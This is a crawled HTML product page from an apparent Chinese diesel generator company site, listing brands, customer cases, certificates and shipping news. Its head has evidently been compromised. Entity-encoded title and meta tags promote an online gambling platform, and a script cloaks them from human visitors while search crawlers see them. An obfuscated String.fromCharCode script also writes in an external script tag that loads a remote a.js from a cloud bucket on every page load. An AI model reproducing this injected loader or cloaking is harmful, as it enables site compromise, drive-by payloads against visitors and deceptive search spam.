

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.thfdj.com/products_29/95.html
body_size: 10125
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8" />
<title>&#75;&#89;&#24320;&#20803;&#183;&#40;&#20013;&#22269;&#41;&#38598;&#22242;</title>
<meta name="keywords" content=“&#75;&#121;&#24320;&#20803;&#44;&#75;&#89;&#24320;&#20803;&#38598;&#22242;&#44;&#75;&#89;&#24320;&#20803;&#23448;&#32593;&#44;&#75;&#89;&#24320;&#20803;&#24179;&#21488;&#44;&#75;&#89;&#24320;&#20803;&#23448;&#26041;&#32593;&#31449;”/>
<meta name="description" content=“&#75;&#89;&#24320;&#20803;&#183;&#40;&#20013;&#22269;&#41;&#38598;&#22242;&#9989;&#36172;&#31070;&#21457;&#21733;&#25512;&#33616;&#9989;&#75;&#89;&#24320;&#20803;&#38598;&#22242;&#26159;&#19990;&#30028;&#26368;&#21463;&#27426;&#36814;&#30340;&#22312;&#32447;&#21697;&#29260;&#20043;&#19968;&#44;&#23448;&#32593;&#24179;&#21488;&#44;&#25163;&#26426;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#20840;&#31449;&#97;&#112;&#112;&#19979;&#36733;&#44;&#31454;&#29468;&#44;&#30005;&#23376;&#44;&#30005;&#31454;&#44;&#30495;&#20154;&#44;&#20307;&#32946;&#44;&#24425;&#31080;&#44;&#25429;&#40060;&#44;&#21508;&#31181;&#28216;&#25103;&#31561;&#24744;&#26469;&#33;&#34;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="康明斯发电机-发电机组-柴油发电机-玉柴发电机-沃尔沃发电机-江苏江豪发电机组有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>

<meta name="keywords" content="康明斯发电机,柴油发电机组,发电机组,柴油发电机">
<meta name="description" content="柴油发电机组是江苏江豪发电机组有限公司主营产品，品牌包括：康明斯柴油发电机组、帕金斯柴油发电机组、沃尔沃柴油发电机组等，类型包括：普通柴油发电组、低噪音柴油发电机组、自动化柴油发电机组、多机并网柴油发电机组、移动式柴油发电机组、电源车等">
<link rel="stylesheet" href="/template/erba/css/style.css" />
<script src="/template/erba/js/common.js" type="text/javascript"></script>
</head>
<body>
<!--top_start-->
		<div class="top_box">
			<div class="top_minbox">
				<div class="top_left">
					<a href="/"><img class="logo" src="/static/upload/image/20200819/1597821221664941.gif" alt="江苏江豪发电机组有限公司" title="江苏江豪发电机组有限公司" /></a>
					<div class="top_adBox">
						<h1>专业柴油发电机组生产销售厂家</h1>
						<h2>本公司全部产品由中国人保(PICC)承保</h2>
					</div>
				</div>
				<div class="top_right">
					<div class="top_gongju">
						<!--jing:link key="10" title="网站地图" /-->
						<a href="javascript:;" id="addFavo">加入收藏</a>
						<a href="javascript:;" id="setHome">设为首页</a>
                      <a class='button' href='/contact/'>联系我们</a>
					</div>
					<div class="top_tel">
						<p class="tel_text">全国24小时咨询热线</p>
						<p class="tel" ig-phone>139-5261-9321</p>
					</div>
				</div>
				<div class="clear"></div>
			</div>
		</div>
		<!--nav_start-->
		<div class="nav_box">
			<ul class="nav_minbox" id="nav">
			<li><a href="/" title="网站首页">网站首页</a></li>
			
			<li><a href="/aboutus/">公司简介</a>
					<dl class="nav2_box">
                       
					   
						<dd>
							<a  href="/pages_12/" title="江豪简介" class="bgNone">江豪简介</a>
						</dd>
                      
						<dd>
							<a  href="/pages_20/" title="资质证书" class="bgNone">资质证书</a>
						</dd>
                      
						<dd>
							<a  href="/pages_17/" title="企业文化" class="bgNone">企业文化</a>
						</dd>
                      
						<dd>
							<a  href="/pages_18/" title="大事记" class="bgNone">大事记</a>
						</dd>
                      
						<dd>
							<a  href="/pages_19/" title="江豪海外" class="bgNone">江豪海外</a>
						</dd>
                      
					  
                     </dl>
				</li>
			
			<li><a href="/article/">新闻中心</a>
					<dl class="nav2_box">
                       
					   
						<dd>
							<a  href="/company/" title="公司动态" class="bgNone">公司动态</a>
						</dd>
                      
						<dd>
							<a  href="/industry/" title="行业动态" class="bgNone">行业动态</a>
						</dd>
                      
						<dd>
							<a  href="/news_16/" title="发货动态" class="bgNone">发货动态</a>
						</dd>
                      
					  
                     </dl>
				</li>
			
			<li><a href="/product/">产品中心</a>
					<dl class="nav2_box">
                       
					   
						<dd>
							<a  href="/products_29/" title="品牌分类" class="bgNone">品牌分类</a>
						</dd>
                      
						<dd>
							<a  href="/products_27/" title="机型分类" class="bgNone">机型分类</a>
						</dd>
                      
						<dd>
							<a  href="/products_28/" title="燃料分类" class="bgNone">燃料分类</a>
						</dd>
                      
						<dd>
							<a  href="/products_6/" title="功率推荐" class="bgNone">功率推荐</a>
						</dd>
                      
					  
                     </dl>
				</li>
			
			<li><a href="/case/">服务案例</a>
					<dl class="nav2_box">
                       
					   
						<dd>
							<a  href="/cases_21/" title="国内案例" class="bgNone">国内案例</a>
						</dd>
                      
						<dd>
							<a  href="/cases_22/" title="海外案例" class="bgNone">海外案例</a>
						</dd>
                      
					  
                     </dl>
				</li>
			
			<li><a href="/Customer/">客服服务</a>
					<dl class="nav2_box">
                       
					   
						<dd>
							<a  href="/pages_24/" title="维护保养" class="bgNone">维护保养</a>
						</dd>
                      
						<dd>
							<a  href="/pages_25/" title="服务理念" class="bgNone">服务理念</a>
						</dd>
                      
						<dd>
							<a  href="/pages_26/" title="技术支持" class="bgNone">技术支持</a>
						</dd>
                      
					  
                     </dl>
				</li>
			
			<li><a href="/Scheme/">解决方案</a>
					<dl class="nav2_box">
                       
					   
						<dd>
							<a  href="/pages_35/" title="银行" class="bgNone">银行</a>
						</dd>
                      
						<dd>
							<a  href="/pages_33/" title="医院" class="bgNone">医院</a>
						</dd>
                      
						<dd>
							<a  href="/pages_40/" title="军队" class="bgNone">军队</a>
						</dd>
                      
						<dd>
							<a  href="/pages_39/" title="矿山" class="bgNone">矿山</a>
						</dd>
                      
						<dd>
							<a  href="/pages_37/" title="油田" class="bgNone">油田</a>
						</dd>
                      
						<dd>
							<a  href="/pages_34/" title="火车站" class="bgNone">火车站</a>
						</dd>
                      
						<dd>
							<a  href="/pages_32/" title="建筑楼宇" class="bgNone">建筑楼宇</a>
						</dd>
                      
						<dd>
							<a  href="/pages_36/" title="通信行业" class="bgNone">通信行业</a>
						</dd>
                      
						<dd>
							<a  href="/pages_38/" title="户外工程" class="bgNone">户外工程</a>
						</dd>
                      
						<dd>
							<a  href="/pages_42/" title="数据中心" class="bgNone">数据中心</a>
						</dd>
                      
					  
                     </dl>
				</li>
			
			<li><a href="/contact/">联系我们</a>
					<dl class="nav2_box">
                       
                     </dl>
				</li>
				
			<div class="clear"></div></ul>
			<div class="nav2_bgcolor"></div>
		</div>
<div class="banner" id="banner">
	<ul class="list">
        
         <li><img src="/static/upload/image/20200616/1592269036942895.jpg" alt="江豪发电机组" /></li>
        
         <li><img src="/static/upload/image/20200806/1596705831200001.jpg" alt="电源车" /></li>
        
         <li><img src="/static/upload/image/20200825/1598337434413519.jpg" alt="" /></li>
        
                        </ul>
	<div class="tip"></div>
</div>
	<!--搜索-->
	<div class="searcher" id="searcher">
	<div class="wrap">
    	<div class="keywords"><font>本站关键词：</font>
		
		<a href="/products_29/95.html">康明斯柴油发电机组 |</a>
		
		<a href="/products_29/94.html">沃尔沃柴油发电机组 |</a>
		
		<a href="/products_29/91.html">帕金斯柴油发电机组 |</a>
		
		<a href="/products_29/92.html">玉柴柴油发电机组 |</a>
		
		<a href="/products_29/89.html">潍柴柴油发电机组 |</a>
		
          	          </div>
        <dl class="sos">
		<form action="/search/"  method="get">
		<input type="hidden" name="field" value="title">
            <dt><input type="text" class="txt" value="柴油发电机组" placeholder="" maxlength="20" id="SearchTxt" name="keyword" /></dt>
            <dd><button type="submit" class="submit">搜索</button> </dd>
			</form>
        </dl>
    	<div class="clear"></div>
    </div>
</div> 
<!--product_start-->
<div class="index_probox">
  <div class="index_prominbox">
    <div class="index_proleft">
      <ul class="index_prolist_box">
        <div class="index_prolist_name">产品展示
          <p>PRODUCT</p>
        </div>
        <ul class="index_prolist_box2">
          
          <li> <a href="/products_29/95.html">康明斯柴油发电机组</a> </li>
          
          <li> <a href="/products_29/94.html">沃尔沃柴油发电机组</a> </li>
          
          <li> <a href="/products_29/91.html">帕金斯柴油发电机组</a> </li>
          
          <li> <a href="/products_29/92.html">玉柴柴油发电机组</a> </li>
          
          <li> <a href="/products_29/89.html">潍柴柴油发电机组</a> </li>
          
          <li> <a href="/products_29/93.html">上柴柴油发电机组</a> </li>
          
          <li> <a href="/products_29/88.html">科克柴油发电机组</a> </li>
          
          <li> <a href="/products_29/90.html">上海乾能柴油发电机组</a> </li>
          
          <li> <a href="/products_29/87.html">奔驰(MTU)柴油发电机组</a> </li>
          
          <li> <a href="/products_29/86.html">上海申动柴油发电机组</a> </li>
          
        </ul>
        <div class="index_proad">给您提供优质的产品<br />
          高质量的服务<br />
          <div class="index_protell">
            <div class="head">
              <h2>联系我们</h2>
            </div>
            <div class="main">
              <div class="tel">
                <h2>咨询热线:</h2>
                <p ig-phone>139-5261-9321</p>
              </div>
            </div>
          </div>
        </div>
      </ul>
    </div>
    <div class="index_proright">
      <ul class="index_proimg_box">
        
        <li> <a href="/products_29/95.html" title="康明斯柴油发电机组"> <img src="/static/upload/image/20200731/1596183833109704.jpg" alt="康明斯柴油发电机组" />
          <p>康明斯柴油发电机组</p>
          </a> </li>
        
        <li> <a href="/products_29/94.html" title="沃尔沃柴油发电机组"> <img src="/static/upload/image/20200731/1596184659832587.jpg" alt="沃尔沃柴油发电机组" />
          <p>沃尔沃柴油发电机组</p>
          </a> </li>
        
        <li> <a href="/products_29/91.html" title="帕金斯柴油发电机组"> <img src="/static/upload/image/20200731/1596184796160530.jpg" alt="帕金斯柴油发电机组" />
          <p>帕金斯柴油发电机组</p>
          </a> </li>
        
        <li> <a href="/products_29/92.html" title="玉柴柴油发电机组"> <img src="/static/upload/image/20200731/1596184954176608.jpg" alt="玉柴柴油发电机组" />
          <p>玉柴柴油发电机组</p>
          </a> </li>
        
        <li> <a href="/products_29/89.html" title="潍柴柴油发电机组"> <img src="/static/upload/image/20200731/1596185313149642.jpg" alt="潍柴柴油发电机组" />
          <p>潍柴柴油发电机组</p>
          </a> </li>
        
        <li> <a href="/products_29/93.html" title="上柴柴油发电机组"> <img src="/static/upload/image/20200731/1596185607154386.jpg" alt="上柴柴油发电机组" />
          <p>上柴柴油发电机组</p>
          </a> </li>
        
        <li> <a href="/products_29/88.html" title="科克柴油发电机组"> <img src="/static/upload/image/20200731/1596185875546735.jpg" alt="科克柴油发电机组" />
          <p>科克柴油发电机组</p>
          </a> </li>
        
        <li> <a href="/products_29/90.html" title="上海乾能柴油发电机组"> <img src="/static/upload/image/20200731/1596185748148088.jpg" alt="上海乾能柴油发电机组" />
          <p>上海乾能柴油发电机组</p>
          </a> </li>
        
        <li> <a href="/products_29/87.html" title="奔驰(MTU)柴油发电机组"> <img src="/static/upload/image/20200731/1596186092129086.jpg" alt="奔驰(MTU)柴油发电机组" />
          <p>奔驰(MTU)柴油发电机组</p>
          </a> </li>
        
        <li> <a href="/products_29/86.html" title="上海申动柴油发电机组"> <img src="/static/upload/image/20200731/1596186256226170.jpg" alt="上海申动柴油发电机组" />
          <p>上海申动柴油发电机组</p>
          </a> </li>
        
        <li> <a href="/products_29/85.html" title="无动柴油发电机组"> <img src="/static/upload/image/20200731/1596186407186249.jpg" alt="无动柴油发电机组" />
          <p>无动柴油发电机组</p>
          </a> </li>
        
        <li> <a href="/products_29/84.html" title="斗山柴油发电机组"> <img src="/static/upload/image/20200731/1596186596131593.jpg" alt="斗山柴油发电机组" />
          <p>斗山柴油发电机组</p>
          </a> </li>
        
      </ul>
    </div>
    <div class="clear"></div>
  </div>
</div>
<!--case_start-->
<div class="index_case">
  <div class="in_case_box">
    <div class="in_case_title">
      <h1>看看哪些客户使用过我们的设备</h1>
      <h2 class="case_name">SUCCESSFUL CASE</h2>
    </div>
    <div class="icaseMaxBox" id="icaseMaxBox">
      <div class="iCaseWrap">
        <ul class="in_case_img clearfix" id="icaseScroll">
          
          <li> <a href="/cases_21/124.html" title="福州酒店一台300KW康明斯配恒声机···"> <img src="/static/upload/image/20200715/1594805183885645.jpg" alt="福州酒店一台300KW康明斯配恒声机···" />
            <p>福州酒店一台300KW康明斯配恒声机···</p>
            </a> </li>
          
          <li> <a href="/cases_21/123.html" title="国家电网一台300KW上柴股份配恒声···"> <img src="/static/upload/image/20200715/1594805154174526.jpg" alt="国家电网一台300KW上柴股份配恒声···" />
            <p>国家电网一台300KW上柴股份配恒声···</p>
            </a> </li>
          
          <li> <a href="/cases_21/122.html" title="辽宁加工一台400KW玉柴配上海斯坦···"> <img src="/static/upload/image/20200715/1594805115729879.jpg" alt="辽宁加工一台400KW玉柴配上海斯坦···" />
            <p>辽宁加工一台400KW玉柴配上海斯坦···</p>
            </a> </li>
          
          <li> <a href="/cases_21/121.html" title="陕西电力一台500KW乾能配恒声发电···"> <img src="/static/upload/image/20200715/1594805081120313.jpg" alt="陕西电力一台500KW乾能配恒声发电···" />
            <p>陕西电力一台500KW乾能配恒声发电···</p>
            </a> </li>
          
          <li> <a href="/cases_21/120.html" title="广州工程一台800KW康明斯配斯坦福···"> <img src="/static/upload/image/20200715/1594805051171861.jpg" alt="广州工程一台800KW康明斯配斯坦福···" />
            <p>广州工程一台800KW康明斯配斯坦福···</p>
            </a> </li>
          
          <li> <a href="/cases_21/119.html" title="江西养殖场一台500KW玉柴配恒声机···"> <img src="/static/upload/image/20200715/1594805022657652.jpg" alt="江西养殖场一台500KW玉柴配恒声机···" />
            <p>江西养殖场一台500KW玉柴配恒声机···</p>
            </a> </li>
          
          <li> <a href="/cases_21/118.html" title="湖南学校一台600KW康明斯配英格发···"> <img src="/static/upload/image/20200715/1594804986127217.jpg" alt="湖南学校一台600KW康明斯配英格发···" />
            <p>湖南学校一台600KW康明斯配英格发···</p>
            </a> </li>
          
          <li> <a href="/cases_21/117.html" title="云南化工一台800KW科克配英格全自···"> <img src="/static/upload/image/20200715/1594804958184686.jpg" alt="云南化工一台800KW科克配英格全自···" />
            <p>云南化工一台800KW科克配英格全自···</p>
            </a> </li>
          
        </ul>
      </div>
      <div class="spanBox"></div>
    </div>
  </div>
</div>
<div class="icase_btbg"></div>
<!--iabout-->
<div class="iabout w1100">
  <div class="iaboutTitle">
    <h1>多年行业经验，<font>技术精湛</font></h1>
    <h2>Many years of industry experience, skilled</h2>
  </div>
  <div class="iaboutBox clearfix">  <img src="/static/upload/image/20200821/1597994994738150.jpg" /> 
    <div class="iaboutContent">
      <h1>江苏江豪发电机组有限公司</h1>
      <h6>　　
        &nbsp; &nbsp; &nbsp; &nbsp;江苏江豪发电机组有限公司是国内优秀的柴油发电机组生产制造商。公司总资产达12000万元，在建现代化的标准厂房35000平方米，职工人数近300名，年生产柴油发电机组5000台（套）。公司建有现代化的低噪音柴油发电机组测试中心，有保证十年以上客户产品使用的配件库和健全的服务中心。&nbsp; &nbsp; &nbsp; &nbsp;江豪动力主要生产及销售普通型、自动化型、多机并网型、低噪音型、移动电站型、无人值守型、远程集中微机监控型等七大类柴油发电机组。动力部分根据客户需求选用国产及进口发动机，搭配高质量全铜发···
        ...</h6>
      <a href="/pages_12/">查看更多>></a> </div>
  </div>
</div>
<!--case-->
<div class="case_bj">
  <h2> <a href="/pages_20/" target="_blank" title="资质证书">资质证书</a></h2>
  <div class="case">
    <div class="clear"> </div>
    <div class="roll3 fl"> <a href="JavaScript:" id="prev"></a> </div>
    <div class="anli_c fl">
      <div class="containerscoll">
        <div id="carousel" style="position: relative;"> 
          <div> <a href="/pages_20/"> <img src="/static/upload/image/20200803/1596422530679089.jpg" class=" " /></a> <a href="/pages_20/"
                                        class="atitlesc titlework"
                                        style="z-index: 99999; opacity: 0;">4001环境管理体系认证</a> </div>
          
          <div> <a href="/pages_20/"> <img src="/static/upload/image/20200803/1596422572982659.jpg" class=" " /></a> <a href="/pages_20/"
                                        class="atitlesc titlework"
                                        style="z-index: 99999; opacity: 0;">5001职业健康安全管理体系认证</a> </div>
          
          <div> <a href="/pages_20/"> <img src="/static/upload/image/20200803/1596422618705945.jpg" class=" " /></a> <a href="/pages_20/"
                                        class="atitlesc titlework"
                                        style="z-index: 99999; opacity: 0;">9001质量体系认证</a> </div>
          
          <div> <a href="/pages_20/"> <img src="/static/upload/image/20200803/1596422655853662.jpg" class=" " /></a> <a href="/pages_20/"
                                        class="atitlesc titlework"
                                        style="z-index: 99999; opacity: 0;">CE证书</a> </div>
          
          <div> <a href="/pages_20/"> <img src="/static/upload/image/20200803/1596422715295194.jpg" class=" " /></a> <a href="/pages_20/"
                                        class="atitlesc titlework"
                                        style="z-index: 99999; opacity: 0;">质量管理体系认证证书（船级社质量认证）</a> </div>
           </div>
      </div>
    </div>
    <div class="roll4 fr"> <a href="JavaScript:" id="next"></a> </div>
  </div>
</div>
<script>	
	$("#carousel").find("img").eq(0).attr({ t: "titlelink1", h: "btn1", id: "item-1" }).parent().next("a").addClass("titlelink1");
	$("#carousel").find("img").eq(1).attr({ t: "titlelink2", h: "btn2", id: "item-2" }).parent().next("a").addClass("titlelink2");
	$("#carousel").find("img").eq(2).attr({ t: "titlelink3", h: "btn3", id: "item-3" }).parent().next("a").addClass("titlelink3");
	$("#carousel").find("img").eq(3).attr({ t: "titlelink4", h: "btn4", id: "item-4" }).parent().next("a").addClass("titlelink4");
	$("#carousel").find("img").eq(4).attr({ t: "titlelink5", h: "btn5", id: "item-5" }).parent().next("a").addClass("titlelink5");
</script> 
<script src="/template/erba/js/scroll-div.js" type="text/javascript"></script> 
<script type="text/javascript">
    $(function () {
        var carousel = $("#carousel").waterwheelCarousel({
            flankingItems: 2,
            movingToCenter: function ($item) {

            },
            movedToCenter: function ($item) {
                $('.titlework').css({ 'opacity': '0', 'z-index': '8' });
                $('.' + $item.attr('t')).css({ 'z-index': '99999' }).stop().animate({ 'opacity': '1' }, 500);
                $('.' + $item.attr('h')).addClass("cur");
            },
            movingFromCenter: function ($item) {
                $('.' + $item.attr('t')).css({ 'z-index': '8', 'opacity': '0' });
                $('.' + $item.attr('h')).removeClass("cur");
            },
            movedFromCenter: function ($item) {
                $('.' + $item.attr('t')).css({ 'z-index': '8', 'opacity': '0' });
                $('.' + $item.attr('h')).removeClass("cur");
            },

            clickedCenter: function ($item) {
            }
        });
        $('#prev').bind('click', function () {
            carousel.prev();
            return false
        });

        $('#next').bind('click', function () {
            carousel.next();
            return false;
        });

        $('#reload').bind('click', function () {
            newOptions = eval("(" + $('#newoptions').val() + ")");
            carousel.reload(newOptions);
            return false;
        });
        $('.titlework:first').css({ 'opacity': '1', 'z-index': '99999' });
        $('.bottom_roll:first').addClass("cur");
    }); 
</script> 
<!--youshi_start-->
<div class="iadv">
  <div class="iyoushi">
    <div class="youshi1"></div>
    <div class="youshi2"> <font>6</font>大理由让您选择优质的柴油发电机组</div>
  </div>
  <div class="wrap">
    <div class="youshi3">
      <h2>选择我们<font>为您提供高性价比</font>的柴油发电机组！</h2>
      <h3>服务热线：<span class="tel">139-5261-9321</span></h3>
    </div>
    <div class="head">
      <h2>我们的优势</h2>
    </div>
    <div class="main">
      <div class="title">
        <h2>选择我们的六大理由</h2>
        <p>Choose our six big reasons</p>
      </div>
      <div class="icon"><img src="/template/erba/images/maxImg.png" title="选择我们的六大理由" alt="选择我们的六大理由" /></div>
      <dl class="list">
        <dd class="item-1 item-odd">
          <h3>专业专注</h3>
          <p>专业生产普通柴油发电机组、低噪音柴油发电机组、多机并网柴油发电机组等</p>
        </dd>
        <dd class="item-2 item-odd">
          <h3>综合性强</h3>
          <p>集研发、设计、销售、安装和售后的综合性柴油发电机组生产销售公司</p>
        </dd>
        <dd class="item-3 item-odd">
          <h3>专业的团队</h3>
          <p>江苏江豪发电机组有限公司拥有一支强大的技术团队和长期实践中积累的丰富经验</p>
        </dd>
        <dd class="item-4 item-even">
          <h3>企业服务理念</h3>
          <p>公司一直秉承着“以精立业，以质取胜”的企业理念制造优质柴油发电机组</p>
        </dd>
        <dd class="item-5 item-even">
          <h3>贴心售后</h3>
          <p>一个电话，柴油发电机组专业<br/>
            技术人员上门服<br/>
            务</p>
        </dd>
        <dd class="item-6 item-even">
          <h3>服务保障</h3>
          <p>每一台柴油发电机组都采用科学的配置方案、合理的工程设计</p>
        </dd>
      </dl>
    </div>
  </div>
</div>
<!--imin_banenr-->
<div class="imin_banner">
  <div class="min_bannerBox">
    <h1>优质产品，用<font>心</font>做服务</h1>
    <h2>咨询热线：139-5261-9321</h2>
    <a class='button' href='/pages_19/'>联系我们</a> </div>
</div>
<!--inews_start-->
<div class="inews_box">
  <div class="inews_box2 clearfix"> 
    <div class="inews_Left"><a href="/news_16/132.html" ><img  src="/static/upload/image/20200730/1596072450202361.jpg" alt="江豪发电机组发货动态-移动防雨罩350KW"  ></a></div>
    
    <div class="inews_right">
      <h1 class="clearfix"><span>NEWS</span><font>新闻动态</font>
      <ul class="inews_content">
        
        <li class="inews_fist clearfix"> <em><b>11</b>2020-08</em>
          <div>
            <h1><a href="/industry/435.html" title="2020年为什么康明斯发电机组这么受···">2020年为什么康明斯发电机组这么受···</a></h1>
            <h2>
	只要对发电机组行业了解一点的朋友们，他们一定听说过康明斯发电机组，尤其是近年来，无论是在发动机行业还···... </h2>
          </div>
        </li>
        
        
        <li class="inews_laset clearfix"> <a href="/news_16/132.html" title="江豪发电机组发货动态-移动防雨罩350KW">江豪发电机组发货动态-移动防雨罩350KW</a> <font>2020-07-30</font> </li>
        
        <li class="inews_laset clearfix"> <a href="/news_16/65.html" title="江豪发货案例-1台460KW、两台120KW玉柴配领驭底座油箱发山东">江豪发货案例-1台460KW、两台120KW玉柴配领···</a> <font>2020-06-30</font> </li>
        
        <li class="inews_laset clearfix"> <a href="/news_16/75.html" title="100KW康明斯配斯坦福自启动防风沙低噪音发电机组发货">100KW康明斯配斯坦福自启动防风沙低噪音发电机组发···</a> <font>2020-06-15</font> </li>
        
        <li class="inews_laset clearfix"> <a href="/news_16/74.html" title="2台300KW重庆康明斯低噪音发货了">2台300KW重庆康明斯低噪音发货了</a> <font>2020-06-11</font> </li>
        
      </ul>
    </div>
  </div>
</div>
<!--inews2-->
<div class="inewsTwo w1100">
  <h1>得到客户认可，是我们不断前进的动力</h1>
  <div class="wrap clearfix">
    <div class="icomment">
      <div class="head">
        <h2>最新发货</h2>
        <a href="/news_16/" class="mo">更多 +</a> </div>
      <div class="main">
        <div class="box">
          <dl class="list" id="icomment">
            
            <dd class="item">
              <div class="img"><a href="/news_16/132.html"><img src="/static/upload/image/20200730/1596072450202361.jpg" title="江豪发电机组发货动态-移动防雨罩35···" alt="江豪发电机组发货动态-移动防雨罩35···" /></a></div>
              <h3><a href="/news_16/132.html" title="江豪发电机组发货动态-移动防雨罩35···">江豪发电机组发货动态-···</a></h3>
              <p> 防雨罩发电机组的优势是：方便移动，室外刮风下雨也可以使用。用于防汛，建设工地，以及公路坍塌···... </p>
            </dd>
            
            <dd class="item">
              <div class="img"><a href="/news_16/65.html"><img src="/static/upload/image/20200616/1592290665919345.jpg" title="江豪发货案例-1台460KW、两台1···" alt="江豪发货案例-1台460KW、两台1···" /></a></div>
              <h3><a href="/news_16/65.html" title="江豪发货案例-1台460KW、两台1···">江豪发货案例-1台46···</a></h3>
              <p> 江苏江豪发电机组有限公司江豪发货案例-1台460KW、两台120KW玉柴配领驭底座油箱发山···... </p>
            </dd>
            
            <dd class="item">
              <div class="img"><a href="/news_16/75.html"><img src="/static/upload/image/20200616/1592291907977731.jpg" title="100KW康明斯配斯坦福自启动防风沙···" alt="100KW康明斯配斯坦福自启动防风沙···" /></a></div>
              <h3><a href="/news_16/75.html" title="100KW康明斯配斯坦福自启动防风沙···">100KW康明斯配斯坦···</a></h3>
              <p> 根据海南用户项目需求，与我公司再度合作了1台柴油发电机组，发电机组的配置选用的是南通通柴发···... </p>
            </dd>
            
            <dd class="item">
              <div class="img"><a href="/news_16/74.html"><img src="/static/upload/image/20200616/1592291829119424.jpg" title="2台300KW重庆康明斯低噪音发货了" alt="2台300KW重庆康明斯低噪音发货了" /></a></div>
              <h3><a href="/news_16/74.html" title="2台300KW重庆康明斯低噪音发货了">2台300KW重庆康明···</a></h3>
              <p> 2台300KW重庆康明斯配上海恒声静音型发电机组发货了下图为发货现场图... </p>
            </dd>
            
            <dd class="item">
              <div class="img"><a href="/news_16/73.html"><img src="/static/upload/image/20200616/1592291768133703.jpg" title="16台移动电源车-国家电网项目现场调···" alt="16台移动电源车-国家电网项目现场调···" /></a></div>
              <h3><a href="/news_16/73.html" title="16台移动电源车-国家电网项目现场调···">16台移动电源车-国家···</a></h3>
              <p> 16台移动电源车-国家电网项目现场调试完成根据用户需求，选择东风康明斯发动机配无锡斯坦福发···... </p>
            </dd>
            
            <dd class="item">
              <div class="img"><a href="/news_16/72.html"><img src="/static/upload/image/20200616/1592291644127830.jpg" title="一台500KW上柴股份开架式发电机组···" alt="一台500KW上柴股份开架式发电机组···" /></a></div>
              <h3><a href="/news_16/72.html" title="一台500KW上柴股份开架式发电机组···">一台500KW上柴股份···</a></h3>
              <p> 根据用户需求，工厂备用电源，给他配置了上柴股份的发动机配上海恒声全铜无刷发电机。下图为发货···... </p>
            </dd>
            
            <dd class="item">
              <div class="img"><a href="/news_16/71.html"><img src="/static/upload/image/20200616/1592291337201307.jpg" title="南通通柴发动机配套上海恒声电机的发电···" alt="南通通柴发动机配套上海恒声电机的发电···" /></a></div>
              <h3><a href="/news_16/71.html" title="南通通柴发动机配套上海恒声电机的发电···">南通通柴发动机配套上海···</a></h3>
              <p> 根据浙江用户项目需求，与我公司再度合作了1台柴油发电机组，发电机组的配置选用的是南通通柴发···... </p>
            </dd>
            
            <dd class="item">
              <div class="img"><a href="/news_16/70.html"><img src="/static/upload/image/20200616/1592291288151453.jpg" title="江豪发货动态——一台500KVA康明···" alt="江豪发货动态——一台500KVA康明···" /></a></div>
              <h3><a href="/news_16/70.html" title="江豪发货动态——一台500KVA康明···">江豪发货动态——一台5···</a></h3>
              <p> 一台500KVA康明斯低噪音发电机组... </p>
            </dd>
            
            <dd class="item">
              <div class="img"><a href="/news_16/69.html"><img src="/static/upload/image/20200616/1592291208162848.jpg" title="江豪发货案例——两台200KW康明斯···" alt="江豪发货案例——两台200KW康明斯···" /></a></div>
              <h3><a href="/news_16/69.html" title="江豪发货案例——两台200KW康明斯···">江豪发货案例——两台2···</a></h3>
              <p> 两台200KW康明斯低噪音发电机组发货了... </p>
            </dd>
            
          </dl>
        </div>
      </div>
    </div>
  </div>
</div>

<!-- link -->
<div class="ilinkBox">
  <div class="ilink w1100 clearfix">
    <h1>LINK<br/>
      <font>友情链接</font></h1>
    <div class="link_r"></div>
    <div class="link_r"></div>
